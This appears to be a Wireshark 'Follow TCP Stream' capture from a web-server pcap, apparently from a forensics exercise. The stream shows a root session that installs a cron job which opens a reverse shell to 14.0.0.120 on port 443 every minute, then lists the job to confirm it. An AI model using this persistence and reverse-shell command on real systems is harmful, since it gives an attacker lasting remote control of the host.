 Wireshark · Follow TCP Stream (tcp.stream eq 9461) · web server.pcap
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
3 client pkts, 7 server pkts, 5 turns.
Entire conversation (201 bytes) Show data as ASCII Stream 9461
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close